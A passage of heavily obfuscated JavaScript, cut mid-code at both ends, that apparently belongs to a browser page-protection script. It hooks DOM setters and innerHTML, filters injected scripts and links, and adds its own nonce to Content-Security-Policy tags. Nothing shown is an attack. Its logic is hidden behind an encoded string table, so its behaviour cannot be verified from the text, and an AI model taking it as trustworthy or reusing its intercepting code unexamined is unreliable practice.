f6;f3['Ba']?f6=0x40>=f4[d(679)]?f4:f4[d(344)](0x0,0x40)+d(492):f6=f4,eX(f3['J'],d(642),f6,d3(eZ)['V']),f5?(f5=f4,c5||(c5=bO[d(463)](document,d(112))),bU[d(463)](c5,f5),f5=c5[d(117)]):f5=f4,f6=di(eZ)[d(328)](d(36),0x4,f5),f6['v']&&cS(f1,f3['J']['N'],f5,f6['v'],f6['F']);if(f6['F']&&(f3['Y']=0x1))return'';return f3['qc']&&eZ['j']['nb']()&&(f3=f0['D']['Ua']+'_w',f4=d(220)+f4+d(212)+(f3+',')+(f3+',')+(f3+d(653))+(f3+d(680))+(f3+d(25))+(f3+d(266))),f4;},this['Ab']=function(f3,f4){if(!f4)return f4;eX(f3['J'],d(627),f4);var f5=dg(di(eZ),d(36),0x8,f4);f5['v']&&cS(f1,f3['J']['N'],f4,f5['v'],f5['F']);if(f5['F']&&(f3['Y']=0x1))return'';return eZ['i']['Gc'](f4),f4;},this['Pc']=function(f3,f4){var f5=f4[d(664)](d(275))||'';f5&&bL(f4,d(275),f2['Ab'](f3,f5));if(f5=f4[d(117)]||f4[d(399)]||f4[d(586)]||f4[d(405)])f3=f2['Va'](f3,f5,!0x1),bU[d(463)](f4,f3);};};function dB(eZ){var f0=eB,f1=ez,f2=this;this['ob']=null,eZ['w']=this,this['tb']=function(f3,f4,f5,f6){var f7=f5[d(664)](d(275));if(f7&&-0x1!==aC(f7,d(159))){f3['Sa']=0x1;if(f6)return f4;try{var f8=atob(f4),f9=d1(d3(eZ),{'N':d(346),'fa':d(121),'ka':+new Date(),'pa':eV(f3['J'])}),fg=f2['ob'](f9,f8);return f9['Y']&&(f3['Y']=0x1),btoa(fg);}catch(fm){}finally{d2(d3(eZ),f9['J']);}}if(f7&&-0x1!==aC(f7,d(669))){if(!/lt;/[d(380)](f4[d(344)](0x0,0x32)))return f4;f3['Sa']=0x1;if(f6)return f4;try{var fh=f4[d(388)](/&(?:amp|lt|gt|quot|#(0+)?39);/g,function(fn){return dC[fn]||'\x27';}),fi=aS[d(463)](aQ,'\x22'+fh+'\x22');f9=d1(d3(eZ),{'N':d(346),'fa':d(695),'ka':+new Date(),'pa':eV(f3['J'])});var fj=f2['ob'](f9,fi);f9['Y']&&(f3['Y']=0x1);var fk=aT(fj);return fk[d(344)](0x1,fk[d(679)]-0x1)[d(388)](/["'&<>]/g,function(fn){return dD[fn];});}catch(fn){}finally{d2(d3(eZ),f9['J']);}}f7=aC(f4,';'),f8=aC(f4,';',f7+0x1);if(f8>f7&&-0x1<f7&&-0x1<f8){if(!/1-\d+-\d+/[d(380)](f4[d(344)](0x0,f7)))return f4;f3['Sa']=0x1;if(f6)return f4;if(fg=parseInt(f4[d(344)](f7+0x1,f8),0xa)){if(f6=f4[d(344)](f8+0x1,f8+0x1+fg),f8=f4[d(344)](f8+0x1+fg),'<'===f6[0x0]&&'{'===f8[0x0])try{f9=d1(d3(eZ),{'N':d(346),'fa':d(262),'ka':+new Date(),'pa':eV(f3['J'])}),f9['Ta']=eZ['g']['Ac'](f5);var fl=f2['ob'](f9,f6);return f9['Y']&&(f3['Y']=0x1),f4[d(344)](0x0,f7)+';'+fl[d(679)]+';'+fl+f8;}catch(fo){}finally{d2(d3(eZ),f9['J']);}}}return f3['Sa']=0x0,f4;},this['Bb']=function(f3,f4,f5){eX(f3['J'],d(6),f4);var f6=dg(di(eZ),d(36),0x10,f4);f6['v']&&cS(f1,f3['J']['N'],f4+d(430)+(f5&&f5[d(366)]||d(31)),f6['v'],f6['F']);if(f6['F']&&(f3['Y']=0x1))return'';f6=c4(f4);if(d(569)===f6[d(650)]){if(f0['D']['W']&0x1000)return f4;if(f6[d(491)]||f6[d(532)]||f6[d(257)])return f3=d(1)+f0['ja']()+d(713)+aT(f4)+'})',d(569)+encodeURIComponent(f3);}if(d(603)!==f6[d(650)]&&d(540)!==f6[d(650)]||window[d(617)]&&f6[d(650)]===window[d(617)][d(650)]&&f6[d(307)]===window[d(617)][d(307)]&&f6[d(113)]===window[d(617)][d(113)])return f4;return void 0x0===f3['Sa']&&(f6=f5[d(664)](d(504)))&&f2['tb'](f3,f6,f5,!0x0),f3['Sa']?f4:f3['Y']?f4:eZ['m']['md'](f3,f5,f4);},this['Sb']=function(f3,f4){return eX(f3['J'],d(613),f4,d3(eZ)['V']),f3=eZ['j']['zc'](0x1,{'sdc':encodeURIComponent(f4)}),d(155)+f0['Oa']()+'\x22>'+f3+d(56);},this['Ha']=function(f3,f4,f5,f6){if(f3['pc']){var f7=di(eZ);if(f0['X']&&f4[d(424)]&&f7[d(328)](d(719),0x2,f4[d(424)])['U']||f7[d(328)](d(719),0x8,eV(f3['J']))['U']){eZ['j']['qd'](f4);return;}}f0['D']['W']&0x2&&(f5=c8(f4,f5,f6),f0['D']['ed']||eZ['g']['wc'](f4,f3['Da'],f5))&&((f3=f4[d(664)](d(681)))?-0x1===aC(f3,d(177))&&-0x1!==aC(f3,d(225))&&bL(f4,d(681),f3[d(388)](d(225),d(177))):bL(f4,d(681),d(577)+(f0['D']['W']&0x1?d(150):'')));},this['Qc']=function(f3,f4){var f5=f4[d(664)](d(275))||'',f6=f4[d(664)](d(504))||'',f7=f4[d(664)](d(616))||'';f2['Ha'](f3,f4,f6,f5),f6&&bL(f4,d(504),f2['tb'](f3,f6,f4,!0x1)),f5&&(f5=f2['Bb'](f3,f5,f4),f5!==dt&&bL(f4,d(275),f5)),f7&&bL(f4,d(616),f2['Sb'](f3,f7)),f3['Sa']=void 0x0;};}var dC={'&amp;':'&','&lt;':'<','&gt;':'>','&quot;':'\x22','&#39;':'\x27'},dD={'&':d(515),'<':d(511),'>':d(196),'\x22':d(397),'\x27':d(604)};function dE(eZ){function f0(){var f3=0x0;return dh(f2,d(122),0x2,eZ['g']['bb'],function(f4){f3=f4;}),f0=function(){return!!f3&&Math[d(78)]()<f3;},f0();}var f1=ez;eZ['x']=this;var f2=di(eZ);this['nd']=function(f3,f4){if(!f0()||b0(f3))return f3;var f5=f4[d(664)](d(275))||'';if(!f5)return f3;var f6=!0x1,f7=dh(f2,d(122),0x10,''+f5,function(){f6=!0x0;});if(!f6)return f3;var f8=aU(Error('')),f9=f2[d(328)](d(122),0x8,''+f8,f7['v']);if(f7['U']||f9['U'])return f3;f9['v']&&cS(f1,d(350),f4[d(366)]+d(430)+f8,f9['v'],f7['F']||f9['F']);if(f7['F']||f9['F'])return null;var fg=new Proxy(f3,{'get':function(fh,fi){return d(84)!==fi?fh[fi]:function(fj,fk,fl){try{if(d(50)===typeof fj){var fm=f2[d(328)](d(122),0x4,fj);fm['v']&&cS(f1,d(221),f5+d(430)+fj,fm['v'],fm['F']);if(fm['F'])return;}}catch(fn){cP(f1,d(221),fn,f5+d(430)+fj);}return fh[d(84)][d(232)](this===fg?fh:this,arguments);};}});return fg;};};function dF(){}function dG(eZ,f0,f1,f2){return f2=void 0x0===f2?dF:f2,{'Nc':eZ,'oc':f0,'Zc':f1,'block':f2};}function dH(eZ){function f0(f6,f7){setTimeout(function(){bL(f7,d(278),'');}),bL(f7,d(620),''),f7[d(340)][d(101)]=d(625),f7[d(340)][d(702)]=d(309);}function f1(f6,f7,f8){if(f4['$']&&aZ(f7,d(494)))return dG(d(761),(f8[d(106)]||f8)[d(366)],function(){var f9=[];if(f8[d(473)])f9[d(267)](d(673)+encodeURIComponent(f8[d(473)])),f8[d(345)][d(693)]&&f9[d(267)](d(224)+encodeURIComponent(f8[d(345)][d(693)]));else{var fg=f8[d(8)](d(66));fg&&fg[d(454)]&&f9[d(267)](d(673)+encodeURIComponent(fg[d(454)]));}fg=0xa;for(var fh=f8;fg&&(fh=fh[d(106)]||f6['Bc'])&&d(518)!==fh[d(441)];--fg){var fi=fh['id'];if(fi=0x0===aC(fi,d(316))?fi[d(157)](0x8):fh[d(664)](d(48))){f9[d(267)](d(258)+encodeURIComponent(fi));break;}}return f9;});}function f2(f6,f7,f8){f7=f6['Bc'];if(f4['$']&&f7&&f8[d(453)](d(91))&&(f8[d(510)](d(544))||f7[d(453)](d(544))))return dG(d(272),f8[d(366)],function(){var f9=[],fg=f8[d(8)](d(63));return fg&&(fg[d(473)]?f9[d(267)](d(142)+encodeURIComponent(fg[d(473)])):(fg=fg[d(454)])&&f9[d(267)](d(142)+encodeURIComponent(fg))),f9[d(267)](d(81)+encodeURIComponent(f8[d(278)])),f9;},function(){f0(f6,f8);});}function f3(f6,f7){if(f7[d(310)]&&f7[d(297)])return dG(d(179),f7[d(366)],function(){var f8=[],f9=f7[d(720)];return f9&&f8[d(267)](d(475)+encodeURIComponent(f9[d(473)]),d(200)+encodeURIComponent(f9[d(278)])),f8;});}var f4=eB,f5=ez;eZ['y']=this,this['nc']=function(f6,f7,f8){if(f7=null===f8?f3(f6,f7):f1(f6,f8,f7)||f2(f6,f8,f7)){f8=di(eZ);var f9=f8[d(328)](d(36),0x22,f7['oc']);if(!f9['U']&&f9['v']){for(var fg=0x0,fh=f7['Zc'](),fi=fh[d(679)];fg<fi;++fg)f8[d(328)](d(413),0x4,fh[fg],f9['v']);f8[d(328)](d(413),0x2,f7['Nc'],f9['v'])['F']&&f9['F']&&f7[d(356)](),cS(f5,d(706)+f7['Nc'],f7['oc'],f9['v'],!0x1),f6['rd']=0x1;}}};};function dI(eZ){var f0=ez,f1=this;eZ['z']=this,this['Rb']=function(f2,f3,f4){if('#'===f3)return f3;eX(f2['J'],f4[d(441)]+d(652),f3);var f5=dg(di(eZ),d(36),0x10,f3);f5['v']&&cS(f0,f2['J']['N'],f3+d(430)+(f4&&f4[d(366)]||d(31)),f5['v'],f5['F']);if(f5['F']&&(f2['Y']=0x1))return'A'===f4[d(441)]?'#':'';return'A'===f4[d(441)]&&eZ['y']['nc'](f2,f4,f3),f3;},this['Rc']=function(f2,f3){var f4=f3[d(664)](d(278));f4&&bL(f3,d(278),f1['Rb'](f2,f4,f3));};};function dJ(eZ){function f0(f3,f4){eX(f3['J'],d(367),f4);var f5=!0x1;return f4=f4[d(388)](/script-src\s/,function(f6){return f5=!0x0,f6+d(180)+f1['Oa']()+'\x27\x20';}),f5||(f4=f4[d(388)](/default-src\s([^;"]*)/,function(f6,f7){return f5=!0x0,f6+d(490)+f1['Oa']()+'\x27\x20'+f7;})),f5&&(eZ['j']['bd'](),eZ['j']['cd']()),f4;}var f1=eB,f2=this;eZ['A']=this,this['Qb']=function(f3,f4,f5){return f4&&f5?aY(f5,d(296))?f0(f3,f4):f4:f4;},this['vc']=function(f3,f4,f5){return f5[d(735)]&&f4&&aY(f4,d(296))&&(f3=f0(f3,f5[d(735)]),bW[d(463)](f5,f3)),f4;},this['Sc']=function(f3,f4){f4[d(735)]&&f4[d(703)]&&(f3=f2['Qb'](f3,f4[d(735)],f4[d(703)]),bW[d(463)](f4,f3));};};function dK(eZ){function f0(f4){if(f4[d(324)]===Node[d(708)]){if(-0x1<f1[d(585)](f4[d(441)]))return{'currentNode':null,'nextNode':function(){return null;}};if(-0x1<f2[d(585)](f4[d(441)]))return{'currentNode':f4,'nextNode':function(){return null;}};}return f4[d(378)][d(182)](f4,0x1,null);}eZ['B']=this;var f1=d(361)[d(362)]('\x20'),f2=[d(688),d(236),d(148),d(116)],f3={};this['Ia']=function(f4,f5){var f6=0x0;try{eZ['r']['bc']=!0x0;for(var f7=f0(f5),f8=f7[d(135)];f8;f8=f7[d(479)]()){if(f8[d(324)]===Node[d(708)]&&(f6+=0x1,!f7[d(529)]||-0x1===f1[d(585)](f8[d(441)]))){f5=f4;var f9=f8,fg=f9;if(!(f5['Ba']||void 0x0!==fg[d(637)]&&fg instanceof window[d(431)])){var fh=fg[d(441)];if(aE(/^[A-Z0-9]+$/,fh)&&fg[d(738)][d(133)]()===fh){var fi;if(!(fi=f3[fh])){var fj=fh,fk=document,fl=bO[d(463)](fk,fj);fl[d(738)][d(133)]()!==fl[d(441)]&&(c2=c2||bO[d(463)](fk,d(448)),c2[d(405)]='<'+fj+d(457)+fj+'>',fl=c2[d(735)][d(720)]),fi=f3[fh]=fl;}fj=fi,fj[d(67)]!==fg[d(67)]&&(d(710)!==fh&&d(503)!==fh||eZ['g']['sd'](fg,fg[d(67)][d(270)]),Object[d(501)](fg,Object[d(667)](fj)));}}switch(f9[d(441)]){case d(112):eZ['t']['Pc'](f5,f9);break;case d(503):eZ['w']['Qc'](f5,f9);break;case d(336):case d(77):eZ['o']['pd'](f5,f9),eZ['q']['dc'](f5,f9);break;case'A':case d(688):eZ['z']['Rc'](f5,f9);break;case d(116):eZ['A']['Sc'](f5,f9);break;case d(710):f5['Da']&&eZ['y']['nc'](f5,f9,null);break;case d(236):eZ['p']['Jb'](f9);}}f4['Da']=void 0x0;}}finally{eZ['r']['bc']=!0x1;}return f6;};};function dL(eZ){function f0(f6){for(var f7=0x0,f8=aC(f6,'<');0x0<=f8;f8=aC(f6,'<',f8))f7+='/'!==f6[++f8]?0x1:-0x1;return f7;}function f1(f6,f7,f8,f9,fg){var fh=document[d(18)][d(269)](''),fi=f8;if(f8)bR[d(463)](fh[d(284)],d(541)+f7);else{var fj=aC(f7,'<'),fk=f7[d(344)](fj,fj+0xf)[d(264)]();fj=aZ(fk,d(541)),fk=aZ(fk,d(315));if(fj||fk){bR[d(463)](fh[d(284)],f7),fk=f0(f7);var fl=f0(fh[d(284)][d(405)]);fk===fl&&(f8=!0x0,fi=fj);}}if(f8)f6['Ya']='';else{var fm=0x0,fn=aX();f7=f7[d(388)](eZ['o']['wd'],function(fs){return''+fs+fn+'='+fm++ +'\x20';});var fo=0x0,fp=aX();f7=f7[d(388)](/http-equiv="?Content-Security-Policy"?\s(?=content=")/,function(fs){return''+fs+fp+'='+fo++ +'\x20';}),bR[d(463)](fh[d(284)],f7),f6['Ya']=aX();}f6['qc']=0x1===fg&&0x3e8>=f7[d(679)]&&!fh[d(707)][d(10)]&&0x1===fh[d(551)][d(10)]&&d(112)===fh[d(551)][d(720)][d(441)]&&fh[d(551)][d(720)][d(399)]?0x1:0x0,f6['Ba']=0x1,fj=eZ['B']['Ia'](f6,fh[d(284)]),f6['Ba']=0x0,f6['qc']=0x0,fg='';if(f8)0x0!==f9&&eZ['j']['pb'](f9,null,null,fh,!0x1),fg=fi?d(541)+fh[d(284)][d(366)]:fh[d(284)][d(366)];else{if(!f6['Y']){f5(f6,f7,fh,fj),fg=f7;if(fm){f7=bP[d(463)](fh,d(474));var fq={};for(f8=0x0;f8<f7[d(679)];++f8)if(f9=f7[f8],fi=f9[d(664)](fn))switch(f9[d(441)]){case d(503):fq[fi]='',f9[d(516)](d(681))&&(fq[fi]+=d(98)+f9[d(664)](d(681))+'\x22\x20'),f9[d(516)](d(616))?fq[fi]+=d(536)+f9[d(664)](d(616))[d(388)](/&/g,d(515))[d(388)](/"/g,d(397))+'\x22\x20':f9[f6['Ya']]&&((fj=f9[d(664)](d(477)))&&(fq[fi]+=d(626)+fj+'\x22\x20'),fq[fi]+=d(561)+f9[f6['Ya']]+'\x22\x20');break;case d(336):fq[fi]=f9[d(516)](d(27))&&f9[d(516)](d(22))?d(630):'';break;case d(77):fq[fi]=f9[d(516)](d(27))?d(687):'';}fg=fg[d(388)](new RegExp(fn+d(20),'g'),function(fs,ft){return fq[ft]||'';});}if(fo){fh=bP[d(463)](fh,d(737));var fr={};for(f7=0x0;f7<fh[d(679)];++f7)f8=fh[f7],(f9=f8[d(664)](fp))&&f8[d(516)](d(735))&&(fr[f9]=d(333)+f8[d(664)](d(735))+'\x22');fg=fg[d(388)](new RegExp(fp+d(55),'g'),function(fs,ft,fu){return fr[ft]||fu;}),fg=fg[d(388)](new RegExp(fp+d(20),'g'),'');}}}return f6['Ya']='',fg;}function f2(f6,f7){var f8=dh(di(eZ),d(245),0x2,f7,function(f9,fg,fh){f9=f7[d(388)](new RegExp(f9,fg),fh),f9!==f7&&eX(f6['J'],d(608),f9,d3(eZ)['V']),f7=f9;});return f8['v']&&cS(f3,f6['J']['N'],f7,f8['v'],f8['F']),f8['F']?(f6['Y']=0x1,''):f7;}var f3=ez,f4=this;eZ['C']=this;var f5=function(){function f6(fo,fp,fq,fr){0x3===fr&&0x100>fp[d(679)]&&fp[d(285)]()[d(679)]&&d(422)===fq[d(284)][d(405)]&&(ax(window,fg,0x0),fj=eV(fo['J'])||'',fi=f7,fi(fo,fp,fq,fr));}function f7(fo,fp){fk+=fp,(fo=fn[d(235)](fk[d(157)](-0x64)))&&fo[0x0]&&(fl=fo[0x0],fi=f8);}function f8(fo,fp,fq,fr){if(fk!==fk+fp){var fs=c4(fl)[d(113)];fl=c4(fl+fp)[d(113)],fs!==fl?(fk+=fp,fm=!0x0,fi=f9):(fk='',fi=f7,fi(fo,fp,fq,fr));}}function f9(fo,fp){fk+=fp;}function fg(){if(fm){var fo=di(eZ),fp=fo[d(328)](d(382),0x8,fj);if(!fp['U']&&(fo=fo[d(328)](d(382),0x2,fk),!fo['U']&&(fp['v']||fo['v']))){cS(f3,d(592),fk,fp['v']||fo['v'],!0x1),fi=fh;return;}}fl=fk=fj='',fm=!0x1,fi=f6;}function fh(){}var fi,fj,fk,fl,fm,fn=/\/\/[a-z0-9.-]{1,100}$/;return fg(),function(fo,fp,fq,fr){return fi(fo,fp,fq,fr);};}();this['Ja']=function(f6,f7,f8,f9,fg){eX(f6['J'],d(339),f6['Ta']?d(716)+(f6['Ta'][d(509)]||d(31))+d(502)+(f6['Ta'][d(546)]||d(31))+d(28)+(f6['Ta'][d(646)]||f6['Ta'][d(651)]||d(31))+d(560)+f7+d(134):f7,d3(eZ)['V']);var fh=f2(f6,f7);switch(f8){case 0x0:f8=document[d(18)][d(269)](''),f8=bO[d(463)](f8,d(710)),bR[d(463)](f8,fh),f6['Ba']=0x1,eZ['B']['Ia'](f6,f8),f6['Ba']=0x0,fh=f8[d(405)],bR[d(463)](f8,'');break;case 0x1:case 0x2:fh=f1(f6,fh,0x1===f8,f9,fg);break;default:throw Error(d(93)+f8);}return!f6['Y']&&!f6['rd']&&(f8=di(eZ)[d(328)](d(36),0x2,f7),f8['v']&&cS(f3,f6['J']['N'],f7,f8['v'],f8['F']),f8['F']&&(f6['Y']=0x1))?'':fh;},eZ['w']['ob']=function(f6,f7){return f6['Ba']=0x1,f4['Ja'](f6,f7,0x1,0x2,0x0);};};function dM(eZ,f0,f1){this['lc']=f0,this['mb']=f1,d(481)===typeof f0?this['V']=this['T']=f0:d(507)===typeof f0&&f0[d(198)]?(this['T']=f0[d(198)],this['V']=function(f2){f0[d(198)](f2);}):(this['T']=void 0x0,this['V']=f0),this['u']=eZ['g']['Kc'](this['T'])||eZ,this['ba']=function(){return!0x0;};}function dN(eZ,f0,f1){var f2=dg(di(eZ['u']),d(36),0x10,f1);return eZ['ba']=function(f3){return f2['v']&&cS(d3(eZ['u'])['ga'],f0+d(273)+(f3[d(693)]||d(31))+'.'+eZ['mb']+d(288),d(684)+f1+d(349)+f3[d(385)],f2['v'],f2['F']),!f2['F'];},eZ;}function dO(eZ){var f0=eZ['u']['h']['Ga'](eZ['u'],eZ['mb'],eZ['V']);return function(f1){try{eZ['ba'](f1)&&f0[d(463)](this,f1);}catch(f2){throw f1=d0(d3(eZ['u']),d(685)),eZ['u']['r']['sb'](f1,f2),f2;}};}function dP(){this['u']={};}function dQ(){this['u']=new Map();}function dR(eZ){this['u']=new WeakMap(),eZ['G']=this,this['fc']=function(f0,f1){return new dM(eZ,f0,f1);};};function dS(eZ){eZ['H']=this,this['u']=new WeakMap();}function dT(eZ,f0,f1){eZ['u'][d(729)](f0,aL[d(463)](f1));}function dU(eZ,f0,f1,f2,f3,f4){f3=void 0x0===f3?!0x0:f3,f4=void 0x0===f4?!0x1:f4;if(f0&&f0['M']&&d(481)===typeof f0['M'][f2]){f0['la']={};for(var f5=Object[d(615)](f0['M']),f6=f5[d(679)],f7=0x0;f7<f6;++f7)f0['la'][f5[f7]]=f0['M'][f5[f7]];f0['la'][f2]=f1(f0['M'][f2],f0['Nb']),dT(eZ,f0['la'][f2],f0['M'][f2]);if(d(322)===f2){f5=f0['la'][f2],f2=f0['M'][f2];try{var f8=f2[d(283)];}catch(fk){f8=void 0x0;}Object[d(261)](f5,d(283),{'value':f8});if(f2===Function){f6=function(){return fj['u'][d(87)](this)||aL[d(463)](this);},Object[d(261)](f5[d(283)],d(67),{'value':f5}),f7=0x0;for(var f9=Object[d(578)](f2),fg=f9[d(679)];f7<fg;++f7){var fh=f9[f7];if(d(679)!==fh&&d(504)!==fh&&d(283)!==fh){var fi=Object[d(120)](f2,fh);fi&&Object[d(261)](f5,fh,fi);}}var fj=eZ;dT(eZ,f6,f8&&d(481)===typeof f8[d(270)]?f8[d(270)]:aK()),Object[d(261)](f5[d(283)],d(270),{'value':f6});}}try{Object[d(261)](f0[d(693)],f0['ib'],f0['la']);}catch(fl){if(f3)throw fl;f0['la']=!0x1;}f4&&dW(eZ,f0['ib'],f1);}}function dV(eZ,f0){eZ&&eZ['M']&&eZ['M'][d(343)]&&(eZ['la']=f0(eZ['M'],eZ['Nb']),Object[d(261)](eZ[d(693)],eZ['ib'],eZ['la']));}function dW(eZ,f0,f1){var f2=Array[d(47)](Node[d(643)])&&Node[d(643)];if(f2)for(var f3=0x0;f3<f2[d(679)];++f3){var f4=f2[f3];if(Array[d(47)](f4)&&f4[0x0]===f0&&d(481)===typeof f4[0x1]){var f5=f4[0x1];f4[0x1]=f1(f5,f0),dT(eZ,f4[0x1],f5);}}};function dX(eZ){function f0(f5,f6){return function(){var f7=m[d(232)](0x0,arguments);try{if(bY(this)){var f8=d0(d3(eZ),f6);f8['pc']=0x1,f8['Da']=c1(this);for(var f9=0x0,fg=f7[d(679)];f9<fg;++f9){var fh=f7[f9];bX(fh)&&eZ['B']['Ia'](f8,fh);}if(f8['Y']||!eZ['s']['ya'](f8))return;}}catch(fi){f8=f7[d(289)](function(fj){return fj&&fj[d(366)]||d(31);})[d(724)]('\x0a'),cP(f3,f6,fi,f8);}return f5[d(232)](this,f7);};}function f1(f5,f6,f7,f8){switch(f6[d(441)]){case'A':case d(688):if(aY(f7,d(278)))return eZ['z']['Rb'](d0(d3(eZ),f5),''+f8,f6);break;case d(112):if(aY(f7,d(275)))return f6=d0(d3(eZ),f5),eZ['t']['Ab'](f6,''+f8);break;case d(503):if(aY(f7,d(504)))return f5=d0(d3(eZ),f5),eZ['w']['Ha'](f5,f6,''+f8,0x0),eZ['w']['tb'](f5,''+f8,f6,!0x1);if(aY(f7,d(275)))return f5=d0(d3(eZ),f5),eZ['w']['Ha'](f5,f6,0x0,''+f8),eZ['w']['Bb'](f5,''+f8,f6);if(aY(f7,d(616)))return f5=d0(d3(eZ),f5),eZ['w']['Ha'](f5,f6,0x0,0x0),eZ['w']['Sb'](f5,''+f8);break;case d(116):if(aY(f7,d(746)))return eZ['A']['vc'](d0(d3(eZ),f5),''+f8,f6);if(aY(f7,d(735)))return eZ['A']['Qb'](d0(d3(eZ),f5),''+f8,f6[d(703)]);}return f8;}var f2=eC,f3=ez,f4=eZ['H'];dU(f4,bi(),f0,d(322)),dU(f4,bj(),f0,d(322)),dU(f4,bk(),f0,d(322)),dU(f4,bl(),f0,d(322)),dU(f4,bm(),function(f5,f6){return function(f7,f8){try{if(bY(this)&&f8&&f8[d(324)]===Node[d(708)]){var f9=d3(eZ),fg=d0(f9,f6);fg['Da']=c1(this);var fh=d(503)===f8[d(441)]&&f8[d(516)](d(616))&&d(625)===f8[d(340)][d(314)];f2['X']&&d(61)===f7&&fh&&0x0===this[d(485)][d(679)]&&/^(wrap|smart_kr)_\w{32}/[d(380)](this['id'])&&f9['Pa'](fg,f6),eZ['B']['Ia'](fg,f8);if(fg['Y']||!eZ['s']['ya'](fg))return null;}}catch(fi){cP(f3,f6,fi,f8&&f8[d(366)]);}return f5[d(463)](this,f7,f8);};},d(322)),dU(f4,bn(),function(f5,f6){return function(f7,f8){try{if(bY(this)){var f9=d0(d3(eZ),f6);switch(this[d(441)]){case d(539):break;case d(391):case d(406):case'TH':case'TR':case'TD':break;case d(112):break;default:f8=eZ['C']['Ja'](f9,''+f8,0x0,0x0,0x0);}if(f9['Y']||!eZ['s']['ya'](f9))f8='';}}catch(fg){cP(f3,f6,fg,f8);}return f5[d(463)](this,f7,f8);};},d(322)),dU(f4,bq(),function(f5,f6){return function(f7){try{if(bY(this)&&f7){var f8=d0(d3(eZ),f6);switch(this[d(441)]){case d(539):break;case d(391):case d(406):case'TH':case'TR':break;case d(112):f7=eZ['t']['Va'](f8,''+f7,!0x0);break;default:f7=eZ['C']['Ja'](f8,''+f7,d(123)===this[d(441)]?0x1:0x0,0x0,0x0);}if(f8['Y']||!eZ['s']['ya'](f8))f7='';}}catch(f9){cP(f3,f6,f9,f7);}return f5[d(463)](this,f7);};},d(729),!0x1),dU(f4,bs(),function(f5,f6){return function(f7){try{if(bY(this)&&d(112)===this[d(441)]){var f8=d0(d3(eZ),f6);f7=eZ['t']['Va'](f8,''+f7,!0x0);}}catch(f9){cP(f3,f6,f9,f7);}return f5[d(463)](this,f7);};},d(729)),dU(f4,bo(),function(f5,f6){return function(f7,f8){try{if(bY(this)&&f7&&f8){var f9=f1(f6,this,f7,f8);if(f9===dt)return;f8=f9;}}catch(fg){cP(f3,f6,fg,f7+'='+f8);}return f5[d(463)](this,f7,f8);};},d(322)),dU(f4,bp(),function(f5,f6){return function(f7){try{if(bY(this)&&f7&&f7[d(504)]&&f7[d(322)]){var f8=f1(f6,this,f7[d(504)],f7[d(322)]);if(f8===dt)return;bQ[d(463)](f7,f8);}}catch(f9){cP(f3,f6,f9,f7&&f7[d(504)]&&f7[d(504)]+'='+f7[d(322)]);}return f5[d(463)](this,f7);};},d(322)),dU(f4,b2(),function(f5,f6){return function(f7){try{if(this[d(575)]&&bY(this[d(575)])&&this[d(504)]&&f7){var f8=f1(f6,this[d(575)],this[d(504)],f7);if(f8===dt)return;f7=f8;}}catch(f9){cP(f3,f6,f9,this&&this[d(504)]+'='+this[d(322)]);}return f5[d(463)](this,f7);};},d(729)),dU(f4,bt(),function(f5,f6){return function(f7){try{if(f2['$']&&this[d(106)]&&d(518)===this[d(106)][d(441)]){var f8=this[d(340)];if(this['id']&&d(13)===f8[d(531)]&&d(13)===f8[d(696)]&&(d(625)===f8[d(101)]||'0'===f8[d(644)]||d(309)===f8[d(160)]||this[d(516)](d(625)))&&d(661)===f8[d(181)]&&f8[d(602)]){var f9=aU(Error('')),fg=di(eZ)[d(328)](d(259),0x8,f9);!fg['U']&&fg['v']&&cS(f3,d(178),this[d(366)]+d(430)+f9+'}',fg['v'],fg['F']);}}}catch(fh){cP(f3,f6,fh);}return f5[d(463)](this,f7);};},d(729)),dU(f4,br(),function(f5,f6){return function(){try{var f7=c0(this,d(168),'A',d(148));if(f7){var f8=d0(d3(eZ),f6);switch(f7[d(441)]){case'A':eX(f8['J'],d(363),f7[d(366)]);break;case d(168):case d(148):if(aY(f7[d(664)](d(743))||'',d(169))){var f9=c0(f7,d(663));f9&&eX(f8['J'],d(234),f9[d(366)]);}}}}catch(fg){cP(f3,f6,fg,this&&this[d(366)]);}return f5[d(463)](this);};},d(322));};function dY(eZ){function f0(f3,f4){return function(f5){try{if(bY(this)){var f6=d0(d3(eZ),f4);f5=eZ['t']['Va'](f6,''+f5,!0x0);}}catch(f7){cP(f1,f4,f7,f5);}return f3[d(463)](this,f5);};}var f1=ez,f2=eZ['H'];dU(f2,bw(),f0,d(729),!0x1),dU(f2,bx(),f0,d(729),!0x1),dU(f2,by(),f0,d(729),!0x1),dU(f2,bz(),function(f3,f4){return function(f5){try{if(bY(this)&&f5){var f6=d0(d3(eZ),f4);f5=eZ['t']['Ab'](f6,''+f5);}}catch(f7){cP(f1,f4,f7,f5);}return f3[d(463)](this,f5);};},d(729),!0x1);};function dZ(eZ){var f0=ez,f1=eZ['H'];dU(f1,bD(),function(f2,f3){return function(f4){try{if(bY(this)&&f4){var f5=d0(d3(eZ),f3);eZ['w']['Ha'](f5,this,0x0,''+f4);var f6=eZ['w']['Bb'](f5,''+f4,this);if(f6===dt)return f4;f4=f6;}}catch(f7){cP(f0,f3,f7,f4);}return f2[d(463)](this,f4);};},d(729)),dU(f1,bE(),function(f2,f3){return function(f4){try{if(bY(this)&&f4){var f5=d0(d3(eZ),f3);eZ['w']['Ha'](f5,this,0x0,0x0),f4=eZ['w']['Sb'](f5,''+f4);}}catch(f6){cP(f0,f3,f6,f4);}return f2[d(463)](this,f4);};},d(729)),dU(f1,bF(),function(f2,f3){return function(f4){try{if(bY(this)&&f4){var f5=d0(d3(eZ),f3);eZ['w']['Ha'](f5,this,''+f4,0x0),f4=eZ['w']['tb'](f5,''+f4,this,!0x1);}}catch(f6){cP(f0,f3,f6,f4);}return f2[d(463)](this,f4);};},d(729)),dU(f1,bB(),function(f2,f3){return function(){var f4=f2[d(463)](this);try{f4&&eZ['j']['pb'](0x1,this,f4,null,!0x1),f4=f4&&eZ['x']['nd'](f4,this);}catch(f5){cP(f0,f3,f5,d(46)+(this&&this[d(366)]||d(31)));}return f4;};},d(87)),dU(f1,bC(),function(f2,f3){return function(){var f4=f2[d(463)](this);try{f4&&eZ['j']['pb'](0x1,this,null,f4,!0x1);}catch(f5){cP(f0,f3,f5,d(46)+(this&&this[d(366)]||d(31)));}return f4;};},d(87));};function e0(eZ){function f0(f3,f4){return function(f5){try{bY(this)&&f5&&(f5=eZ['z']['Rb'](d0(d3(eZ),f4),''+f5,this));}catch(f6){cP(f1,f4,f6,f5);}return f3[d(463)](this,f5);};}var f1=ez,f2=eZ['H'];dU(f2,bu(),f0,d(729)),dU(f2,bv(),f0,d(729));};function e1(eZ){var f0=ez;dU(eZ['H'],bG(),function(f1,f2){return function(f3){try{var 